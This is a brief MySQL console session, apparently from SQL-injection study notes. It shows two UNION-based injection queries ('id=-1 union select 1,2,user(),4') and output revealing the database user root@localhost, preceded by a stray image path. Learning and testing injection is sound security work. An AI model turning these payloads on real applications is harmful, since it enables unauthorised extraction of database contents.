 mysql>  select * from article where id=-1 union select 1,2,(select user()),4;
+----+-------+----------------+------+
| id | title | content        | uid  |
+----+-------+----------------+------+
|  1 | 2     | root@localhost |    4 |
+----+-------+----------------+------+
1 row in set (0.00 sec)
mysql>  select * from article where id=-1 union select 1,2,user(),4;
+----+-------+----------------+------+
| id | title | content        | uid  |
+----+-------+----------------+------+
|  1 | 2     | root@localhost |    4 |
+----+-------+----------------+------+
1 row in set (0.00 sec)